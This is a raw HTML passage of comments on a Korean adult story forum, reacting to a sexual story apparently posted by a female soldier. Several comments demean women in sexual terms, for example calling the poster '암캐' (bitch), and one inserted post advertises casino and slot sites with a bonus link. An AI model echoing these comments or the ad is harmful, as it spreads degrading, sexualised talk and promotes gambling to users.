											</div>
					<div class="media-content">
																		27살. 여성미가 최고점일 나이.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509089', '509089'); return false;">
											<span id="c_good509089">0</span>
										</a>								</div>
																				<span id="edit_509089"></span><!-- 수정 -->
							<span id="reply_509089"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509089">
							<textarea id="save_comment_509089" style="display:none">27살. 여성미가 최고점일 나이.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509096">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							40265								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 02:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509096'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
													<img src="https://hotssul.com/skin/board/Basic-Board/img/icon_secret.gif" alt="">
																		<a href="./password.php?w=sc&amp;bo_table=ssul19&amp;wr_id=509096" class="s_cmt">댓글내용 확인</a>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509096', '509096'); return false;">
											<span id="c_good509096">0</span>
										</a>								</div>
																				<span id="edit_509096"></span><!-- 수정 -->
							<span id="reply_509096"></span><!-- 답변 -->
							<input type="hidden" value="secret" id="secret_comment_509096">
							<textarea id="save_comment_509096" style="display:none">비밀댓글 입니다.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509097">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							62648								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 02:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509097'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		거기있는 숫컷들 다 니꺼야!! 다 가져 !!<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">40</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509097', '509097'); return false;">
											<span id="c_good509097">0</span>
										</a>								</div>
																				<span id="edit_509097"></span><!-- 수정 -->
							<span id="reply_509097"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509097">
							<textarea id="save_comment_509097" style="display:none">거기있는 숫컷들 다 니꺼야!! 다 가져 !!</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509122">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/fo/footfoot55.gif?ver=2" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'footfoot55', '축구왕돌돌이', 'qc.fnZufmM_KdKeUq52RnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/15.gif"> 축구왕돌돌이</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 03:01							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509122'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		군인 애들 호강 하겠네 ㅋㅋㅋㅋ 구라라도 설렌다 ㅋㅋㅋㅋ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509122', '509122'); return false;">
											<span id="c_good509122">0</span>
										</a>								</div>
																				<span id="edit_509122"></span><!-- 수정 -->
							<span id="reply_509122"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509122">
							<textarea id="save_comment_509122" style="display:none">군인 애들 호강 하겠네 ㅋㅋㅋㅋ 구라라도 설렌다 ㅋㅋㅋㅋ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509151">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							66673								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 03:54							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509151'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		재미있게 사시네요ㅋ 썰 부탁드리겠습니다

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509151', '509151'); return false;">
											<span id="c_good509151">0</span>
										</a>								</div>
																				<span id="edit_509151"></span><!-- 수정 -->
							<span id="reply_509151"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509151">
							<textarea id="save_comment_509151" style="display:none">재미있게 사시네요ㅋ 썰 부탁드리겠습니다</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 윤지</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>이럴수가 아직도 멤버쉽 자료를 못보셨다고요??</b>

						<p style="margin-top:10px">
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_509165">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'mise9371', '코스', 'o8.km2FrbJejnJqhpJnMpWKey60-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/73.gif"> 코스</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 04:01							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509165'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		군대에서 떡도 치시고 보람찬 일을하고 계시군요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509165', '509165'); return false;">
											<span id="c_good509165">0</span>
										</a>								</div>
																				<span id="edit_509165"></span><!-- 수정 -->
							<span id="reply_509165"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509165">
							<textarea id="save_comment_509165" style="display:none">군대에서 떡도 치시고 보람찬 일을하고 계시군요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509191">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'asnall', '고아라', 'qc.WqJR0pcLZmathmqfQ', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/81.gif"> 고아라</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 05:28							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509191'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		보람찬 일을하고 계시군요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509191', '509191'); return false;">
											<span id="c_good509191">0</span>
										</a>								</div>
																				<span id="edit_509191"></span><!-- 수정 -->
							<span id="reply_509191"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509191">
							<textarea id="save_comment_509191" style="display:none">보람찬 일을하고 계시군요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509229">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ilsim2000', '올인', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/40.gif"> 올인</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 06:48							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509229'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		정말 훌륭한일 하시네요 만간 훈장받겠어요ㅎ<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">32</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509229', '509229'); return false;">
											<span id="c_good509229">0</span>
										</a>								</div>
																				<span id="edit_509229"></span><!-- 수정 -->
							<span id="reply_509229"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509229">
							<textarea id="save_comment_509229" style="display:none">정말 훌륭한일 하시네요 만간 훈장받겠어요ㅎ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509231">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'casanovayo', '요사카', 'mcekl56jrcKjopqpnKqRnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/88.gif"> 요사카</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 06:50							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509231'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
													<img src="https://hotssul.com/skin/board/Basic-Board/img/icon_secret.gif" alt="">
																		<a href="./password.php?w=sc&amp;bo_table=ssul19&amp;wr_id=509231" class="s_cmt">댓글내용 확인</a>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509231', '509231'); return false;">
											<span id="c_good509231">0</span>
										</a>								</div>
																				<span id="edit_509231"></span><!-- 수정 -->
							<span id="reply_509231"></span><!-- 답변 -->
							<input type="hidden" value="secret" id="secret_comment_509231">
							<textarea id="save_comment_509231" style="display:none">비밀댓글 입니다.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509247">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							02855								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 07:30							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509247'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감상 잘했습니다!

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509247', '509247'); return false;">
											<span id="c_good509247">0</span>
										</a>								</div>
																				<span id="edit_509247"></span><!-- 수정 -->
							<span id="reply_509247"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509247">
							<textarea id="save_comment_509247" style="display:none">감상 잘했습니다!</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509256">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'karam87', '필맛대추', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/76.gif"> 필맛대추</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 08:27							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509256'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		암캐 환영해요`ㅎ&nbsp; 병사들과도?ㅎㅎㅎ 28이면 딱 맛날 때네요~ㅎ<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">14</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509256', '509256'); return false;">
											<span id="c_good509256">0</span>
										</a>								</div>
																				<span id="edit_509256"></span><!-- 수정 -->
							<span id="reply_509256"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509256">
							<textarea id="save_comment_509256" style="display:none">암캐 환영해요`ㅎ  병사들과도?ㅎㅎㅎ 28이면 딱 맛날 때네요~ㅎ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509257">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'toto1122', '센세이간빠레', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/2.gif"> 센세이간빠레</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 08:29							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509257'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		흐음.. 인증해.. 믿을수있어야지

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509257', '509257'); return false;">
											<span id="c_good509257">0</span>
										</a>								</div>
																				<span id="edit_509257"></span><!-- 수정 -->
							<span id="reply_509257"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509257">
							<textarea id="save_comment_509257" style="display:none">흐음.. 인증해.. 믿을수있어야지</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=129" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 윤지</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>포인트 충전하는 방법 궁금하신가요?.</b>

						<p style="margin-top:10px">
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=129" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_509271">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'kiwooklee', '페르소나', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/14.gif"> 페르소나</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 09:29							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509271'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		여군이라니<br/>내 로망이 여기서 썰로보개되는군<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">22</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509271', '509271'); return false;">
											<span id="c_good509271">0</span>
										</a>								</div>
																				<span id="edit_509271"></span><!-- 수정 -->
							<span id="reply_509271"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509271">
							<textarea id="save_comment_509271" style="display:none">여군이라니
내 로망이 여기서 썰로보개되는군</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509284">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							35162								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 10:03							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509284'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘보고 갑니다 감사합니다.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509284', '509284'); return false;">
											<span id="c_good509284">0</span>
										</a>								</div>
																				<span id="edit_509284"></span><!-- 수정 -->
							<span id="reply_509284"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509284">
							<textarea id="save_comment_509284" style="display:none">잘보고 갑니다 감사합니다.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509289">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'requiem95', '행인2', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/45.gif"> 행인2</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 10:16							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509289'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		존나좋은 부대네요...사병이랑도 합니까? ㅋㅋㅋ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509289', '509289'); return false;">
											<span id="c_good509289">0</span>
										</a>								</div>
																				<span id="edit_509289"></span><!-- 수정 -->
							<span id="reply_509289"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509289">
							<textarea id="save_comment_509289" style="display:none">존나좋은 부대네요...사병이랑도 합니까? ㅋㅋㅋ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509330">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'won7943', '나는남들과다르다', 'mNWfnWNscJajopqpnKqRnKOd', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/59.gif"> 나는남들과다르다</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 11:39							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509330'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		글이 너무 짧긴 한데... 또 읽어보면 나름 현실성이 있는 거 같기도 하고...<br/>주작인지 아닌지는 천천히 판단해보겠습니다 ㅋㅋㅋ<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">45</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509330', '509330'); return false;">
											<span id="c_good509330">0</span>
										</a>								</div>
																				<span id="edit_509330"></span><!-- 수정 -->
							<span id="reply_509330"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509330">
							<textarea id="save_comment_509330" style="display:none">글이 너무 짧긴 한데... 또 읽어보면 나름 현실성이 있는 거 같기도 하고...
주작인지 아닌지는 천천히 판단해보겠습니다 ㅋㅋㅋ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509344">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'skix0208', '123123444', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/14.gif"> 123123444</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 12:11							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509344'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		재밌네요 좋은글 많이 써주세요<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">42</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509344', '509344'); return false;">
											<span id="c_good509344">0</span>
										</a>								</div>
																				<span id="edit_509344"></span><!-- 수정 -->
							<span id="reply_509344"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509344">
							<textarea id="save_comment_509344" style="display:none">재밌네요 좋은글 많이 써주세요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509472">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'zxcc99', '계명04', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/45.gif"> 계명04</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 16:13							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509472'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		프리패스네요 합격입니다

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509472', '509472'); return false;">
											<span id="c_good509472">0</span>
										</a>								</div>
																				<span id="edit_509472"></span><!-- 수정 -->
							<span id="reply_509472"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509472">
							<textarea id="save_comment_509472" style="display:none">프리패스네요 합격입니다</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509654">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'cott21', '시드맨', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/20.gif"> 시드맨</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 20:15							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509654'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		앞으로도 좋은글 부탁드려요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509654', '509654'); return false;">
											<span id="c_good509654">0</span>
										</a>								</div>
																				<span id="edit_509654"></span><!-- 수정 -->
							<span id="reply_509654"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509654">
							<textarea id="save_comment_509654" style="display:none">앞으로도 좋은글 부탁드려요</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/Gg/Ggalong30.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://www.esjoin.com/?a=28549" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 유로스타</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b> <span style='color:blue'>[핫썰보증]핫썰회원 50,000원 & 핫썰닷컴 10,000 포인트 즉시지급!!</span> <br /> 카지노, 슬롯 무제한 당첨금! <span style='color:red'>10년 무사고 메이저</span></b>

						<p style="margin-top:10px">
							<a href="https://www.esjoin.com/?a=28549" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_509730">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ansqhq', '재미있다', 'ndWgmpydncaUaWppd5_Qmp2clJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 재미있다</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.17 23:22							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509730'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		여군암캐라니ㅋㅋ트윗도 활동하시면 좌표주세요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509730', '509730'); return false;">
											<span id="c_good509730">0</span>
										</a>								</div>
																				<span id="edit_509730"></span><!-- 수정 -->
							<span id="reply_509730"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509730">
							<textarea id="save_comment_509730" style="display:none">여군암캐라니ㅋㅋ트윗도 활동하시면 좌표주세요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509769">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'youchinpls', '냠냠냠3', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 냠냠냠3</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 01:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509769'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		네네 잘 보고갑니다<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">46</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good509769', '509769'); return false;">
											<span id="c_good509769">0</span>
										</a>								</div>
																				<span id="edit_509769"></span><!-- 수정 -->
							<span id="reply_509769"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_509769">
							<textarea id="save_comment_509769" style="display:none">네네 잘 보고갑니다</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_509841">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'dookik29', 'dooki', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/14.gif"> dooki</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.18 07:15							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '509841'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘읽었습니다. 재미있네요<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">19</b> Lucky Point!</p>

															<div class="cmt-good-btn">
